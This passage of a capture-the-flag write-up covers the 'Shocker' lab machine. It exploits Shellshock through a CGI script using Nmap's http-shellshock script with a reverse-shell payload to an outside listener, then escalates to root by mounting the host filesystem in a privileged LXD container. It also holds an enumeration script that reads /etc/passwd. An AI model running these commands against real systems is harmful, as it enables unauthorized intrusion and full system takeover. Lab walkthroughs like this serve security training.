|     IDs:  CVE:CVE-2007-6750
|       Slowloris tries to keep many connections to the target web server open and hold
|       them open as long as possible.  It accomplishes this by opening connections to
|       the target web server and sending a partial request. By doing so, it starves
|       the http server's resources causing Denial Of Service.
|
|     Disclosure date: 2009-09-17
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_      http://ha.ckers.org/slowloris/
2222/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| vulners:
[...]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 349.44 seconds
Findings:
Nmap finds some vulnerabilities, but none have a low attack complexity.
HTTP server

Website served at http://10.10.10.56 Open in new tab (full image size 20 KiB)
Could “Shocker” be a pun on the Shellshock bug? To exploit the Shellshock vulnerability, an attacker has to have access to a vulnerable Common Gateway Interface (CGI) script on the Apache HTTP server.
Run gobuster on the HTTP server:
gobuster dir --url http://10.10.10.56 \
  --wordlist=SecLists/Discovery/Web-Content/common.txt
gobuster dir --url http://10.10.10.56/cgi-bin/ -t 20 \
  --wordlist=SecLists/Discovery/Web-Content/common.txt -x "cgi,sh,pl,py"
The second scan reveals an interesting file in the cgi-bin folder:
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[...]
/user.sh              (Status: 200) [Size: 118]
[...]
Shellshock
Run Nmap again to exploit the Shellshock vulnerability using the
/cgi-bin/user.sh script, and try to spawn a reverse shell using the following
snippet:
bash -i >& /dev/tcp/10.10.16.2/4444 0>&1 & disown
In a separate window, listen for incoming connections with nc -lvp 4444 and
run the following Nmap command:
nmap --script http-shellshock -p80 10.10.10.56 \
  --script-args uri=/cgi-bin/user.sh,cmd="/bin/bash -i >& /dev/tcp/10.10.16.2/4444 0>&1 & disown"
Nmap shows the following (abbreviated) results:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-17 09:44 JST
Nmap scan report for 10.10.10.56
Host is up (0.10s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
[...]
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|       http://seclists.org/oss-sec/2014/q3/685
|       http://www.openwall.com/lists/oss-security/2014/09/24/10
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169

Nmap done: 1 IP address (1 host up) scanned in 1.67 seconds
The reverse shell attaches to the nc listener:
Connection from 10.10.10.56:43486
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$

Screenshot of reverse shell spawned Open in new tab (full image size 10 KiB)
Now, run the following enumeration script. Store the results in
machines/shocker/enumerate.log, so that you can review them later.
# Adjust it so that it is piped into bash instead
echo '
set -o pipefail
sedscript="1h;1s/./=/gp;x;1p;x;1p"
function run ()
{
        echo "BEGIN $1" | sed -n "$sedscript"
        if $1 |& cat; then
                echo "END $1" | sed -n "$sedscript"
        else
                echo "FAIL $1" | sed -n "$sedscript"
        fi
}
commands=("uname -a"
"whoami"
"hostname"
"cat /etc/os-release"
"lspci -nn"
"lscpu"
"systemctl status"
"ps aux"
"ip link show"
"ip address show"
"ip route show"
"cat /etc/passwd"
"cat /etc/group"
"iptables --list"
"ss -tl")
for command in "${commands[@]}"; do
        run "$command"
done
' | bash
Here are some highlights from the enumeration log:
=========================
BEGIN cat /etc/os-release
=========================
NAME="Ubuntu"
VERSION="16.04.3 LTS (Xenial Xerus)"
[...]
It looks like the current user shelly is able to spawn containers with LXC:
====================
BEGIN cat /etc/group
====================
[...]
lxd:x:110:shelly
[...]
User flag
Retrieve the user flag:
shelly@Shocker:/usr/lib/cgi-bin$ cd /home/shelly
cd /home/shelly
shelly@Shocker:/home/shelly$ ls
ls
user.txt
shelly@Shocker:/home/shelly$ cat user.txt
cat user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
LXC
In the next step, you are going to launch an LXC container and expose the root file system.
Connecting to the internet directly from the machine is impossible. You have to host the required LXC container image yourself and serve it using a Python HTTP server.
First, download the latest Alpine Linux images from https://images.lxd.canonical.com:
wget  --directory-prefix=machines/shocker/alpine \
  https://images.lxd.canonical.com/images/alpine/3.20/amd64/default/20240917_0017/{lxd.tar.xz,rootfs.squashfs}
Launch an HTTP server in the newly created machines/shocker/alpine folder and
open the 8080 TCP port on your machine’s firewall:
python -m http.server \
  --directory machines/shocker/alpine \
  --bind 10.10.16.2 8080
On the target machine, download the LXC image files into the current directory:
curl -O http://10.10.16.2:8080/lxd.tar.xz \
    -O http://10.10.16.2:8080/rootfs.squashfs
Import the image files into LXD using the following command:
lxc image import $PWD/{lxd.tar.xz,rootfs.squashfs}
The image import completes successfully and you should see the following message:
Image imported with fingerprint:
ccaeb52f5433c84653bbfcf2229ea1bd34c6b66afd75a2d3b4e545ec7b60cac6
Run the container using the fingerprint that LXC printed and spawn a shell:
lxc init ccaeb52f5433c84653bbfcf2229ea1bd34c6b66afd75a2d3b4e545ec7b60cac6 \
    pwnage --config security.privileged=true
lxc config device add pwnage host-root disk \
    source=/ path=/mnt/root recursive=true
lxc start pwnage
# /bin/bash not available
lxc exec pwnage /bin/sh
Inside the root shell, run the following to find the root flag.
ls /mnt/root/root
root.txt
cat /mnt/root/root/root.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
You now have the flag.